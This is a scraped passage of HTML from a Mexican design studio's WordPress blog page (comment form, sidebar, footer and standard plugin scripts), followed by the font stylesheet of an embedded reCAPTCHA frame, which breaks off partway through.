							<div class="previous-post what-post">&laquo; <a href="https://lerf.com.mx/logo-lerf-design-3/" rel="prev">logo-lerf-design</a></div>
							<div class="next-post what-post"> </div>
						</div>	
					
					<div class="double-separator"></div>					
						
												
							<div class="author-bio">							
								<img alt='' src='https://secure.gravatar.com/avatar/7c4562bed4b9187f1cd156d6e5c6d479?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7c4562bed4b9187f1cd156d6e5c6d479?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>								<div class="authorp">
									<h2>Author: Lerf Design</h2>
									<p></p>							
								</div>
							</div>	

							<div class="double-separator"></div>
						
											
							
<!-- You can start editing here. -->

	<div id="comments" class='blink-no-comments'>
			<p></p>

	 	</div>	


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/logo-lerf-design-3/#respond" style="display:none;">Cancel Comment</a></small></h3><form action="https://lerf.com.mx/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-comment"><fieldset><textarea id="comment" placeholder="Your Comment *" name="comment" cols="45" rows="8" aria-required="true"></textarea></fieldset></div>
<div class="percent-one-third"><div class="comment-form-author"><fieldset><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" aria-required='true' /></fieldset></div></div>
<div class="percent-one-third"><div class="comment-form-email"><fieldset><input id="email" name="email" type="text" value="" size="30" placeholder="Email *"  aria-required='true' /></fieldset></div></div>
<div class="percent-one-third column-last"><div class="comment-form-url"><fieldset><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></fieldset></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<input type="hidden" name="g-recaptcha-response" class="agr-recaptcha-response" value="" /><script>
                function wpcaptcha_captcha(){
                    grecaptcha.execute("6LcUez0aAAAAAKgwAOmSJG8D5_FurTMD0pUpzSfb", {action: "submit"}).then(function(token) {
                        var captchas = document.querySelectorAll(".agr-recaptcha-response");
                        captchas.forEach(function(captcha) {
                            captcha.value = token;
                        });
                    });
                }
                </script><script src='https://www.google.com/recaptcha/api.js?onload=wpcaptcha_captcha&render=6LcUez0aAAAAAKgwAOmSJG8D5_FurTMD0pUpzSfb&ver=1.27' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit_my_comment" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='647' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b6496b2412" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="204"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					
					</div><!--end post-bottom-content-->
				</div>
								

		</section> 
		
		<aside class="percent-sidebar "><div class="widget">					<form class="search-form" method="get" action="https://lerf.com.mx/">
						<input type="text" placeholder="Search..." id="s" name="s" value="" />
						<button type="submit" value="Search"><i class="fa fa-search"></i></button>
					</form></div>
		<div class="widget">
		<h3>Entradas recientes</h3>
		<ul>
											<li>
					<a href="https://lerf.com.mx/hola-mundo/">¡Hola mundo!</a>
									</li>
											<li>
					<a href="https://lerf.com.mx/perfect-sunday-morning-coffee/">Perfect Sunday Morning Coffee</a>
									</li>
											<li>
					<a href="https://lerf.com.mx/a-dive-into-a-designer-workspace/">A Dive Into a Designer`s Workspace</a>
									</li>
											<li>
					<a href="https://lerf.com.mx/what-a-day-in-the-office-looks-like/">What a Day in the Office Looks Like</a>
									</li>
											<li>
					<a href="https://lerf.com.mx/best-places-to-escape-modern-life/">Best Places to Escape Modern Life</a>
									</li>
					</ul>

		</div><div class="widget"><h3>Comentarios recientes</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">Un comentarista de WordPress</a></span> en <a href="https://lerf.com.mx/hola-mundo/#comment-1">¡Hola mundo!</a></li><li class="recentcomments"><span class="comment-author-link">madalin</span> en <a href="https://lerf.com.mx/key-benefits-of-biking-to-work/#comment-4">Key Benefits of Biking to Work</a></li><li class="recentcomments"><span class="comment-author-link">madalin</span> en <a href="https://lerf.com.mx/key-benefits-of-biking-to-work/#comment-3">Key Benefits of Biking to Work</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://wordpress.org/" class="url" rel="ugc external nofollow">Mr WordPress</a></span> en <a href="https://lerf.com.mx/build-website-key-elements/#comment-2">Building Your First Website? Here Are 10 Key Elements You Should Consider First</a></li></ul></div><div class="widget"><h3>Archivos</h3>
			<ul>
					<li><a href='https://lerf.com.mx/2019/04/'>abril 2019</a></li>
	<li><a href='https://lerf.com.mx/2015/06/'>junio 2015</a></li>
	<li><a href='https://lerf.com.mx/2015/05/'>mayo 2015</a></li>
	<li><a href='https://lerf.com.mx/2015/04/'>abril 2015</a></li>
	<li><a href='https://lerf.com.mx/2015/03/'>marzo 2015</a></li>
	<li><a href='https://lerf.com.mx/2015/02/'>febrero 2015</a></li>
	<li><a href='https://lerf.com.mx/2015/01/'>enero 2015</a></li>
			</ul>

			</div><div class="widget"><h3>Categorías</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://lerf.com.mx/category/advertising/">Advertising</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://lerf.com.mx/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://lerf.com.mx/category/marketing/">Marketing</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://lerf.com.mx/category/media/">Media</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://lerf.com.mx/category/quotes/">Quotes</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://lerf.com.mx/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://lerf.com.mx/category/web-applications/">Web Applications</a>
</li>
			</ul>

			</div><div class="widget"><h3>Meta</h3>
		<ul>
						<li><a href="https://lerf.com.mx/wp-login.php">Acceder</a></li>
			<li><a href="https://lerf.com.mx/feed/">Feed de entradas</a></li>
			<li><a href="https://lerf.com.mx/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></aside>
		<div class="clear"></div>
		<div class="double-space"></div>
	</div><!--end centered-wrapper-->	
			
	<footer id="footer">	
	
		<div class="centered-wrapper">
			

		</div><!--end centered-wrapper-->
		
		
		<div id="bottomfooter"  >		
			<div class="centered-wrapper">		
				<ul id="social" class="aligncenter">
									</ul>
								<p class="copyright-info aligncenter">LERF Design® Leading innovation through design  - Todos los derechos reservados - 2021</p>
								
				<div class="aligncenter">
					<a href="#" id="totop"></a>
				</div>
			</div><!--end centered-wrapper-->				
		</div><!--end bottomfooter-->
		
	</footer><!--end footer-->	

	<a class="upbtn" href="#"><i class="fa fa-long-arrow-up"></i></a></div>

</div><!--end wrapper-->

	<script>                                    </script>	<div style="display:none">
			<div class="grofile-hash-map-7c4562bed4b9187f1cd156d6e5c6d479">
		</div>
		</div>
		<script type="text/javascript" src="//stats.wp.com/w.js?ver=202604" id="jp-tracks-js"></script>
<script type="text/javascript" src="https://lerf.com.mx/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-connection/dist/tracks-callables.js?minify=false&amp;ver=a8b23de97e9658b5993f" id="jp-tracks-functions-js"></script>
<script type="text/javascript" src="https://lerf.com.mx/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lerf.com.mx/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://lerf.com.mx/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-01-14 08:02:48+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/lerf.com.mx\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://lerf.com.mx/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://lerf.com.mx/wp-content/plugins/delicious-addons/extend-vc/core/assets/js/jquery.magnificpopup.min.js?ver=1.0" id="dt-magnific-popup-js"></script>
<script type="text/javascript" src="https://lerf.com.mx/wp-content/plugins/delicious-addons/extend-vc/core/assets/js/owlcarousel.js?ver=2.0" id="dt-owlcarousel-js"></script>
<script type="text/javascript" src="https://lerf.com.mx/wp-content/plugins/delicious-addons/extend-vc/core/assets/js/custom/custom-dt.js?ver=6.7.4" id="dt-custom-dt-js"></script>
<script type="text/javascript" src="https://lerf.com.mx/wp-content/themes/blink/js/jquery.lazyload.js?ver=1.9.3" id="dt-lazyload-js"></script>
<script type="text/javascript" src="https://lerf.com.mx/wp-content/themes/blink/js/scripts-bottom.js?ver=6.7.4" id="dt-scripts-bottom-js"></script>
<script type="text/javascript" id="dt-custom-nav-js-extra">
/* <![CDATA[ */
var dt_handler = {"curlink":"","scrolloffset":"0","hashtag":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lerf.com.mx/wp-content/themes/blink/js/custom/custom-nav.js?ver=1.0" id="dt-custom-nav-js"></script>
<script type="text/javascript" src="https://lerf.com.mx/wp-content/themes/blink/js/smoothScroll.js?ver=1.2.1" id="dt-smoothscroll-js"></script>
<script type="text/javascript" src="https://lerf.com.mx/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://lerf.com.mx/wp-content/plugins/delicious-addons/extend-vc/core/assets/js/custom/custom-social.js?ver=6.7.4" id="dt-social-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://lerf.com.mx/wp-content/themes/blink/js/respond.js?ver=6.7.4" id="dt-respondjs-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://lerf.com.mx/wp-content/themes/blink/js/html5shiv.js?ver=6.7.4" id="dt-html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" id="dt-custom-custom-js-extra">
/* <![CDATA[ */
var dt_custom = {"is_pace":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lerf.com.mx/wp-content/themes/blink/js/custom/custom.js?ver=1.0" id="dt-custom-custom-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://lerf.com.mx/wp-content/plugins/jetpack/modules/wpgroho.js?ver=14.3" id="wpgroho-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcUez0aAAAAAKgwAOmSJG8D5_FurTMD0pUpzSfb&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://lerf.com.mx/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcUez0aAAAAAKgwAOmSJG8D5_FurTMD0pUpzSfb",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://lerf.com.mx/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.3" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://lerf.com.mx/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704837122" id="akismet-frontend-js"></script>

</body> 
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcUez0aAAAAAKgwAOmSJG8D5_FurTMD0pUpzSfb&co=aHR0cHM6Ly9sZXJmLmNvbS5teDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ervmmo795qxv
body_size: 48755
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
